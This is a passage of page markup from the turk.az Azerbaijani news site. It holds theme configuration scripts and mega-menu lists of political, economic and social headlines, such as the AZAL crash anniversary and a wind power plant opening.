block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1104";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyevin doğum günündən paylaşım" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-aile-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-ilham-eliyevin-dogum-gunund%c9%99n-paylasim-edib/"  rel="bookmark" title="Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib">Leyla Əliyeva İlham Əliyevin doğum günündən paylaşım edib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2205";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "441";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" class="td-image-wrap " title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" ><img class="entry-thumb" src="[data-uri]" alt="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-azerbaycan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ilham-eliyev-trampin-%c9%99dal%c9%99tsiz-907-ci-duz%c9%99lisin-f%c9%99aliyy%c9%99tini-dayandirmasini-yuks%c9%99k-qiym%c9%99tl%c9%99ndirib/"  rel="bookmark" title="İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib">İlham Əliyev Trampın ədalətsiz 907-ci düzəlişin fəaliyyətini dayandırmasını yüksək qiymətləndirib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
